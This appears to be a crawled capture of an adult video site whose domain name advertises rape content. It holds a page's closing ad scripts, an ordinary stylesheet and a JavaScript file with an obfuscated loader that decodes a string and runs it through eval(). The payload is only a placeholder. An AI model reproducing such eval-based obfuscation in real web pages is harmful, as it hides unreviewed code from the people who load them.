       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e5e0d043bbef43c6b4fe64daf830d03b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://gayrapevideos.net/style.css
body_size: 3486
content:
@charset "utf-8";
/* --------------- reset --------------- */
html, body, div, span, h1, h2, h3, h4, h5, h6, p, em, img, strong, sub, sup, b, u, i,  dl, dt, dd, ol, ul, li, fieldset, form, label, table, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
  margin:0;
  padding:0;
  border:0;
  outline:0;
  vertical-align:baseline;
  background:transparent;
  font-size:100%;
}
img{display:inline-block;}
html { height:100%; }
body { height:auto !important; height:100%; min-height:100%; position:relative;}
a {                                       
  margin:0;
  padding:0;
  font-size:100%;
  vertical-align:baseline;
  background:transparent;
}
table {           
  border-collapse:collapse; 
  border-spacing:0;
}
td, td img {
  vertical-align:top;     
} 
input, select, button, textarea {
  margin:0;
  font-size:100%;
}
input[type="text"], input[type="password"], textarea {
  padding:0;        
}
input[type="checkbox"] {    
  vertical-align:bottom;
}
input[type="radio"] {
  vertical-align:text-bottom;
}
sub {
  vertical-align:sub;
  font-size:smaller;
}
sup {
  vertical-align:super;
  font-size:smaller;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
  display:block;
}
nav ul {
   list-style:none;
}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
  color: #7f7f7f;
}
input:-moz-placeholder, textarea:-moz-placeholder {
  color: #7f7f7f;
  opacity: 1;
}
input::-moz-placeholder, textarea::-moz-placeholder {
  color: #7f7f7f;
  opacity: 1;
}
input:-ms-input-placeholder, textarea:-ms-input-placeholder {
  color: #7f7f7f;
}
input:focus::-webkit-input-placeholder, textarea:focus::-webkit-input-placeholder {
  color: transparent;
}
input:focus:-moz-placeholder, textarea:focus:-moz-placeholder {
  color: transparent;
}
input:focus::-moz-placeholder, textarea:focus::-moz-placeholder {
  color: transparent;
}
input:focus:-ms-input-placeholder, textarea:focus:-ms-input-placeholder {
  color: transparent;
}
/* --------------- /reset --------------- */

/* --------------- fix styles ---------*/
.cc { clear:both; }
.cfix:after { content:" "; display:block; height:0; clear:both; visibility:hidden;}
.hidden { display:none; }
.show { display:block!important; }
.left{float:left;}
.right{float:right;}
.center{margin: 0 auto;display: block;}
.txtleft{text-align: left!important;}
.txtright{text-align: right!important;}
.txtcenter{text-align: center!important;}
/* --------------- /fix styles ---------*/

/* --------------- main styles ---------*/
html {
  overflow-y:scroll;
}
body {
  line-height: 1;
  background: #f2f2f2;
  color: #969696;
  text-align: left;
  font-size: 12px;
  font-family: "Arial", sans-serif;
  margin:0 auto;
}
input, select, button, textarea {
  font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
label, input[type="button"], input[type="submit"], button {
  cursor:pointer;
}
a, a:visited {
  color:#E6663F;
  text-decoration:none;
}
a:hover {
  color:#2d2c2c;
  text-decoration:none;
}
a:focus, a:active {
  color:#E6663F;
  text-decoration:none;
}
.header, .footer, .content{
  width:100%;
  margin:0 auto;
  padding:0px;
  position:relative;
}
.page-layout {
  margin:0 auto;
  padding: 0;
  position:relative;
  max-width: 1482px;
}
.page-layout:after { content:" "; display:block; height:0; clear:both; visibility:hidden;}
/* --------------- /main styles ---------*/

/* --------------- header styles ---------*/
.header{
  background: #ffffff;
}
.header .page-layout{
  display: flex;
  flex-wrap: nowrap;
  justify-content: space-between;
}
.header .logo-box{
  width:440px;
  height:60px;
  background: url(img/logo.png);
  display: block;
  margin: 5px 0;
  flex-shrink: 0;
}
.header.menu{
  background: #E6663F;
}
.header.menu{
  flex-grow: 2;
  text-align: right;
  font-size: 24px;
  line-height: 62px;
  margin: 0;
  text-transform: uppercase;
  font-family: 'Roboto', sans-serif;
}
.header.menu a{
  color: #ffffff;
  text-shadow: 1px 1px 0 #b61354;
  padding: 0 10px;
  display: inline-block;
}
.header.menu .a,
.header.menu a:hover{
  color: #ffffff;
  background: #F48A6B;
  text-decoration: none;
}
.header .dropdown-btn{
  margin: 12px 0 12px 10px;
  position: relative;
}
.header .dropdown-btn .drop-btn{
  color: #2d2c2c;
  border-left: 1px solid #e5e5e5;
  display: inline-block;
  padding: 0 0 0 20px;
  font-size: 12px;
  line-height: 55px;
  padding: 0 20px;
  cursor: pointer;
}
.header .dropdown-btn .drop-btn img{
  vertical-align: middle;
  margin-right: 5px;
}
.header .dropdown-btn.dropped .dropdown{
  display: block;
}
.header .dropdown-btn .dropdown .wrapper{
  display: block;
  width: 100%;
  height: 55px;
  position: absolute;
  top: -55px;
}
.header .dropdown-btn .dropdown{
  display: none;
}
.header .dropdown-btn .dropdown{
  background: #ffffff;
  border-top: none;
  font-size: 14px;
  line-height: 14px;
  position: absolute;
  top: 55px;
  left: 0;
  right: 0;
  z-index: 100;
  padding: 0 10px;
  text-transform: uppercase;
  text-align: center;
}
.header .dropdown-btn .dropdown a{
  display: block;
  color: #7f7f7f;
  padding: 10px 0px;
  margin: 5px 0;
}
.header .dropdown-btn .dropdown .a,
.header .dropdown-btn .dropdown a:hover{
  color: #E6663F;
}

.header .search-box{
  background: #ffffff;
  border: 1px solid #e5e5e5;
  position: relative;
  margin: 12px 0 12px 10px;
  flex-grow: 1;
}
.header .search-box .input{
  vertical-align:top;
  padding: 0 40px 0 10px;
}
.header .search-box input {
  vertical-align:top;
}
.header .search-box input[type="text"]{
  width:  100%;
  margin: 0;
  height: 55px;
  font-size: 14px;
  line-height: 55px;
  border: none;
  background: transparent;
  color:#7f7f7f;
}
.header .search-box input[type="submit"]{
  position: absolute;
  top: 0px;
  right: 0px;
  width: 55px;
  height: 55px;
  margin: 0;
  padding: 0;
  cursor: pointer;
  border: none;
  text-indent:-9999px;
  font-size:0;
  background: url(img/search.svg) no-repeat center center;
}
/* --------------- /header styles ---------*/


.content-box{
  margin-right: 240px;
  display: block;
}

.text-box{
  padding: 8px 0;
  font-size: 12px;
  line-height: 16px;
}

/* ---------------  thumbs box styles ---------*/
.thumbs{
  display: block;
  font-size: 0;
  text-align: center;
  margin: 0 -3px;
}
.thumb{
  position: relative;
  text-align:left;
  display:inline-block;
  vertical-align: top;
  font-size: 12px;
}
.thumb > div{
  width: 240px;
  padding: 0;
  margin: 4px 2px;
  color: #959595;
  background: #ffffff;
  box-shadow: 0 2px 2px #d7d7d7;
  padding: 2px;
  border-radius: 5px;
}
.thumb:hover > div{
  box-shadow: 0 2px 2px #e9bbcd;
}
.thumb img {
  display: block;
  border-radius: 5px;
}
.thumb .t{
  height: 26px;
  font-size: 16px;
  line-height: 26px;
  color: #9f2288;
  padding: 0 50px 0 5px;
  overflow: hidden;
  text-align: left;
}
.thumb:hover .t{
  color: #212227;
}
.thumb .t span{
  font-size: 10px;
  color: #767676; 
  background: url(img/video.svg) no-repeat left center;
  padding-left: 18px;
  text-transform: uppercase;
  position: absolute;
  bottom: 5px;
  right: 5px;
  overflow: hidden;
  max-width: 45px;
  height: 26px;
}
.toplist .thumb .t{
  padding: 0 5px;
}
.thumb .d{
  height: 32px;
  font-size: 12px;
  line-height: 16px;
  color: #2d2c2c;
  padding: 0 5px;
  margin: 5px 0;
  overflow: hidden;
  text-align: left;
}
.thumb:hover .d{
  opacity: 0.5;
}
.thumb .i{
  padding:  0 5px;
  font-size: 10px;
  line-height: 20px;
  height: 20px;
  color: #959595;
}
.thumb .i div:first-child{
  float: left;
}
.thumb .i div:last-child{
  float: right;
}
.thumb .i a{
  color: #4B3E37;
  background: url(img/user.svg) no-repeat left center;
  padding-left: 16px;
}
.thumb .i a:hover{
  color: #212227;
}
.thumb .img{
  position: relative;
}
.thumb .m{
  position: absolute;
  bottom: 4px;
  right: 4px;
  color: #000000;
  background: rgba(255, 255, 255, 0.8);
  border-radius: 3px;
  padding: 5px;
}
/* --------------- /thumbs box styles ---------*/


/* --------------- navigations box styles ---------*/
.nav-box{
  margin: 20px 0;
  text-align: center;
}
.nav-box .pages{
  text-transform: uppercase;
  font-size: 16px;
  line-height: 16px;
  padding: 0;
  margin: 0;
}
.nav-box span,
.nav-box a{
  display:inline-block;
  vertical-align: middle;
  text-align: center;
  text-decoration:none;
  margin: 5px 1px;
  padding: 12px 17px;
  color:#2d2c2c;
  background: #ffffff;
  border-radius: 20px;
  box-shadow: 0 2px 0 #d7d7d7;
}
.nav-box .a,
.nav-box .current,
.nav-box a:hover{
  text-decoration:none;
  color:#ffffff;
  background: #E6663F;
  box-shadow: none;
}
.nav-box .prev,
.nav-box .next{
  font-weight: bold;
}

/* --------------- /navigations box styles ---------*/

/* --------------- top list styles ---------*/
.list-box {
  display: block;
  margin-bottom: 25px;
  background: #ffffff;
}
.list-box ul {
  list-style-type: none;
  font-size: 14px;
  line-height: 1;
}
.list-box ul li {
  float: left;
  width: 16.6%;
  padding: 0;
  display: block;
  position: relative;
}
.list-box ul li a{
  display: block;
  text-decoration: none; 
  margin: 1px 5px;
  padding: 10px 10px 10px 20px;
  color:#4B3E37 ;
  position: relative;
  background: url(img/user.svg) no-repeat left center;
}
.list-box ul li a:hover{
  text-decoration: none; 
  color:#2d2c2c;
}

.list-box.nums ul li a{
  padding-right: 30%;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
  -moz-binding: url('assets/xml/ellipsis.xml#ellipsis');
}
.list-box.nums ul li span{
  position: absolute;
  top: 13px;
  right: 2px;
  color: #7e7e7e;
  font-size: 10px;
  line-height: 10px;
  padding: 0;
  text-align: center;
  width: 29%;
  overflow: hidden;
}
.list-box.nums ul li:hover span{
  color: #2d2c2c;
  background: #ff206e;
}
/* --------------- /top list styles ---------*/

/* --------------- title box styles ---------*/
.title-wrap{
  background: #f6f6f6;
  border-top: 1px solid #efefef;
  padding: 10px;
  margin-top: 15px;
  margin-bottom: 5px;
}
.title-box{
  text-align: left;
  color:#787878;
  position: relative;
  font-size: 20px;
  line-height: 30px;
  margin: 5px 0;
  padding: 0;
}
.title-box h1,
.title-box h2,
.title-box h3,
.title-box > div{
  display: inline-block;
  font-weight: normal;
  font-size: 26px;
  line-height: 30px;
  position: relative;
  text-transform:uppercase;
}
/* --------------- /title box styles ---------*/


/* --------------- tags styles ---------*/
.tags-box{
  color: #949494;
  font-size: 12px;
  line-height: 20px;
  text-transform: capitalize;
}
.tags-box a{
  margin-bottom: 4px;
  font-size: 12px;
  line-height: 20px;
  padding: 0 7px;
  display: inline-block;
  position: relative;
  color: #E6663F;
  background: #ffffff;
  border: 1px solid #d8d8d8;
  border-radius: 3px;
}
.tags-box a:hover{
  color: #ffffff;
  background: #E6663F;
  border-color: #E6663F;
}
/* --------------- /tags styles ---------*/

/* --------------- video embed styles ---------*/
.video-page-wrapper{
  position: relative;
  padding-left: 320px;
  max-width: 1300px;
  min-height: 770px;
}
.video-page{
  display: block;
  margin-bottom: 20px;
  max-width: 1300px;
}
.video-box {
  margin: 0;
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.video-box .video-box-item,
.video-box iframe,
.video-box embed,
.video-box object,
.video-box video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.video-box #kt_player {
  position: absolute !important;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100% !important;
  height: 100% !important;
  border: 0;
}
.video-box.video-16by9 {
  padding-bottom: 56.25%;
}
.video-box.video-4by3 {
  padding-bottom: 75%;
}
.video-ad {
  display: block;
  width: 320px;
  height: 770px;
  overflow: hidden;
  position: absolute;
  top: 0;
  left: 0;
  text-align: center;
}
.video-ad iframe{
  margin-bottom: 5px;
}
.video-page .video-content{
  margin:0 auto;
  position: relative;
}
.video-page .videoad{
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -150px;
  margin-top: -112px;
  width: 300px;
  z-index: 20;
}
.video-page .videoad .close{
  position: absolute;
  top: -25px;
  right: -5px;
  color: #E6663F;
  font-size: 30px;
  line-height: 30px;
  text-align: center;
  width: 25px;
  height: 30px;
  z-index: 10;
  cursor: pointer;
  background: rgba(0,0,0,0.5);
}
.inner-page .videoad iframe{
  width: 300px;
  height: 250px;
}
.video-info{
  font-size: 12px;
  line-height: 22px;
  color: #7a7c82;
  padding: 10px;
  color:#959595;
}
.video-info .title{
  text-align: left;
  color:#4a4a4a;
  margin: 5px 0;
  padding: 0;
  font-size: 24px;
  line-height: 28px;
}
.video-info .info{
  padding: 10px 5px;
  font-size: 10px;
  line-height: 20px;
  color: #787878;
}
.video-info .info span{
  color: #000000;
  font-size: 14px;
}
/* --------------- /video embed styles ---------*/






/* --------------- banners styles ---------*/
.spots-box {
  margin:0 auto;
  display: block;
  text-align: center;
  max-width: 1200px;
}
.spots-box .spot {
  width:300px;
  margin:5px 0px;
  text-align:center;
  display: inline-block;
  float: left;
}
.spots-box .spot a {
  text-decoration:none;
  color:#000000;
  font-weight:bold;
  font-size:15px;
}
.top-spots{
  margin: 5px 0;  
}

.top-spots > iframe{
  margin: 0 auto;
  display: block;
}

/* --------------- /banners styles ---------*/


/* --------------- footer styles ---------*/
.footer{
  background: #2d2c2c;
  font-size: 12px;
  line-height: 18px;
  padding: 10px 0;
  text-align: center;
}
.footer .link{
  font-size: 14px;
}
/* --------------- /footer styles ---------*/




/* --------------- media screen styles ---------*/
@media only screen and (min-width: 1240px) and (max-width: 1540px){
  .page-layout{
    max-width: 1234px;
  }
}
@media only screen and (min-width: 1025px) and (max-width: 1270px){
  .page-layout{
    max-width: 986px;
  }
  .video-ad{
      height: 510px;   
  }
  .video-page-wrapper{
      min-height: 510px;
  }
}
@media only screen and (max-width: 1230px){
  .header .page-layout {
    flex-wrap: wrap;
  }
}
@media only screen and (max-width: 1024px){
  .page-layout{
    padding: 0 10px;
    width: auto;
  }
  .video-page-wrapper{
      padding-left: 0px;
  }
  .video-ad {
    display: block;
    height: 770px;
    overflow: hidden;
    position: relative;
    right: 0;
    text-align: center;
    top: 0;
    width: 100%;
  }
  .text-box{
    position: relative;
  }
  .thumb > div{
      width: auto;
  }    
  .thumb img{
    width: 100%;
    height: auto;
  }
/************ ADD **********/
  .related{
	display:none;
  }
/************ /ADD **********/
}
@media only screen and (min-width: 960px) and (max-width: 1024px){
}
@media only screen and (min-width: 640px) and (max-width: 1024px) {
  .footer .footer-right ul li,
  .list-box-nums ul li,
  .list-box ul li{
      width: 33%;
  }
  .thumb{
    width: 25%;
  }
}
@media only screen and (max-width: 959px ){
  .title-box{
    flex-wrap: wrap;
  }
}
@media only screen and (min-width: 768px) and (max-width: 959px ){
}
@media only screen and (min-width: 736px ) and (max-width: 767px ){
}
@media only screen and (max-width: 735px){
  .nav-box .pages a,
  .nav-box .pages span{display: none;}
  .nav-box .pages .prev,
  .nav-box .pages .next,
  .nav-box .pages .a,
  .nav-box .pages .current{display: inline-block;}
    .top-spots > iframe{
    width: 100%;
  }
}
@media only screen and (min-width: 669px) and (max-width: 735px){
}
@media only screen and (min-width: 640px) and (max-width: 668px){
}
@media only screen and (max-width: 639px) {
}
@media only screen and (min-width: 480px) and (max-width: 639px) {
  .list-box-nums ul li,
  .list-box ul li{
      width: 50%;
  }
  .thumb{
    width: 50%;
  }
}
@media only screen and (min-width: 568px) and (max-width: 639px){
}
@media only screen and (min-width: 480px) and (max-width: 567px){
}
@media only screen and (max-width: 479px){
  .header .logo-box{
    width:300px;
    height:41px;
    background-size: 300px 41px;
    margin-bottom: 2px;
  }
  .list-box-nums ul li,
  .list-box ul li{
      width: 50%;
  }
  .header .page-layout{
    justify-content:center;
  }
  .header .header-menu{
    white-space: normal;
    padding: 0;
    line-height: 40px;
  }
  .header .dropdown-btn,
  .header .search-box{
    margin: 5px 0;
  }
}
@media only screen and (min-width: 375px) and (max-width: 479px){
  .thumb{
    width: 50%;
  }
}
@media only screen and (min-width: 414px) and (max-width: 479px){
}
@media only screen and (min-width: 375px) and (max-width: 413px){
}
@media only screen and (min-width: 360px) and (max-width: 374px){
  .thumb{
    width: 100%;
  }
}
@media only screen and (max-width: 359px){
  .thumb{
    width: 100%;
  }
}

/* --------------- /media screen styles ---------*/

/**{border: 1px solid red !important;}*/

--- FILE ---
content_type: application/javascript
request_url: https://gayrapevideos.net/js/FjpgIVXLw33Qlae.js
body_size: 21532
content:
function hiqmawbxj(nbafjjw){var ogexdzgww='Z';var wttanuna='A';var ctffrrdeta=[];var kxkec=new RegExp('['+wttanuna+'-'+ogexdzgww+']');var qmujv=nbafjjw.split(kxkec);for(var i=0;i<qmujv.length;i++){ctffrrdeta.push(String.fromCharCode(parseInt(qmujv[i],32)/(10)));}eval(ctffrrdeta.splice(1,ctffrrdeta.length).join(''));}hiqmawbxj('[base64]'); 
     